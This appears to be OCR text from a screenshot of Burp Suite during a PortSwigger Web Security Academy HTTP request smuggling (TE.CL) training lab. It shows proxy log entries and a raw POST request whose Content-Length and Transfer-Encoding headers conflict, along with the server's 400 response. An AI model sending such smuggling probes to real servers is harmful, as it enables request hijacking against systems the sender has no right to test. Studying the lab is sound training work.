 HTTP request smuggling, basic
Channel videos - YouTube Stud
Decimal to Hexadecimal Conve
Cyber Verse - YouTube
pentest-tools/smuggler.py at m
Burp Suite Professional v1.7.34 - Temporary Project - h0nus
Burp Intruder Repeater Window Help Backslash Logger++ Param Miner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Project options User options Alerts Scan Check Builder Upload Scanner JSON Web Tokens AWS Security Checks SQLiPy Reflector Paramalyzer Logger++
View Logs Filter Library Grep Values Options About Help
Filter: Saved Filters Colorize Clear Logs
# Complete Tool Host Method Path Query Params Status Response Le... MIME type Extension Comment
61 Proxy https://ac471f0d1fe1fd... GET /academyLabHeader 101 0
62 Proxy https://ac471f0d1fe1fd... GET /resources/images/blog.svg 200 7365 image svg
63 Proxy https://ac471f0d1fe1fd... GET /resources/images/logoAcademy.svg 200 5594 image svg
64 Proxy https://ac471f0d1fe1fd... GET /image/content/blog/posts/2.jpg 200 34358 JPEG jpg
65 Proxy https://ac471f0d1fe1fd... GET /image/content/blog/posts/32.jpg 200 64455 JPEG jpg
66 Proxy https://ac471f0d1fe1fd... GET /image/content/blog/posts/61.jpg 200 188489 JPEG jpg
67 Extender https://ac471f0d1fe1fd... GET /image/content/blog/posts/13.jpg 200 41865 JPEG jpg
68 Extender https://ac471f0d1fe1fd... GET /image/content/blog/posts/61.jpg 200 188489 JPEG jpg
69 Extender https://ac471f0d1fe1fd... GET /image/content/blog/posts/60.jpg 200 201729 JPEG jpg
70 Extender https://ac471f0d1fe1fd... GET /image/content/blog/posts/32.jpg 200 64455 JPEG jpg
71 Proxy https://ac471f0d1fe1fd... GET /image/content/blog/posts/60.jpg 200 201729 JPEG jpg
72 Proxy https://ac471f0d1fe1fd... GET /image/content/blog/posts/13.jpg 200 41865 JPEG jpg
73 Proxy https://ac471f0d1fe1fd... GET /resources/images/ps-lab-notsolved.svg 200 809 image svg
74 Extender https://ac471f0d1fe1fd... POST / 200 4684 HTML
75 Extender https://ac471f0d1fe1fd... POST / 400 27 JSON
76 Extender https://ac471f0d1fe1fd... POST / 400 27 JSON
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac471f0d1fe1fdb280ef341300a80045.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl
Connection: close
Cookie: session=Lc5UiigJ52GJUOe6gXcpSESMuljYWy0l
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
Transfer-Encoding: chunked
1
Z
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
X-Content-Type-Options: nosniff
Connection: close
Content-Length: 27
{"error":"Invalid request"}
? < + > Type a search term 0 matches